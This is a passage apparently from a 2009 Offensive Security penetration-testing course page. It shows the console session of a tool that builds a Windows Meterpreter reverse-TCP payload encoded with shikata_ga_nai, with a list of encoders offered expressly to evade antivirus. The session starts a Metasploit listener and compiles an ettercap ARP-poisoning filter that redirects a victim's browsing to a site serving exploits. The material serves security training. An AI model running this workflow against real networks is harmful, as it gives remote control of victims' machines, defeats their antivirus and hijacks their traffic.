 Below is a list of encodings to try and bypass AV.
Select one of the below, Avoid_UTF8_tolower usually gets past them.
1. avoid_utf8_tolower
2. shikata_ga_nai
3. alpha_mixed
4. alpha_upper
5. call4_dword_xor
6. countdown
7. fnstenv_mov
8. jmp_call_additive
9. nonalpha
10. nonupper
11. unicode_mixed
12. unicode_upper
13. alpha2
14. No Encoding
Enter your choice : 2
Enter IP Address of the listener/attacker (reverse) or host/victim (bind shell): 10.211.55.130
Enter the port of the Listener: 4444
Created by msfpayload (http://www.metasploit.com).
Payload: windows/meterpreter/reverse_tcp
Length: 274
Options: LHOST=10.211.55.130,LPORT=4444,ENCODING=shikata_ga_nai
Do you want to start a listener to receive the payload yes or no: yes
Launching Listener...
***********************************************************************************************
Launching MSFCONSOLE on 'exploit/multi/handler' with PAYLOAD='windows/meterpreter/reverse_tcp'
Listening on IP: 10.211.55.130 on Local Port: 4444 Using encoding: ENCODING=shikata_ga_nai
***********************************************************************************************
Would you like to use ettercap to ARP poison a host yes or no: yes
Ettercap allows you to ARP poison a specific host and when they browse
a site, force them to use oursite and launch a slew of
exploits from the Metasploit repository. ETTERCAP REQUIRED.
What IP Address do you want to poison: 10.211.55.140
Setting up the ettercap filters....
Filter created...
Compiling Ettercap filter...
etterfilter NG-0.7.3 copyright 2001-2004 ALoR & NaGA
12 protocol tables loaded:
DECODED DATA udp tcp gre icmp ip arp wifi fddi tr eth
11 constants loaded:
VRRP OSPF GRE UDP TCP ICMP6 ICMP PPTP PPPoE IP ARP
Parsing source file 'src/program_junk/ettercap.filter' done.
Unfolding the meta-tree done.
Converting labels to real offsets done.
Writing output to 'src/program_junk/ettercap.ef' done.
-> Script encoded into 16 instructions.
Filter compiled...Running Ettercap and poisoning target...
© Offensive Security 2009
Traduzido por Rafael Torres
 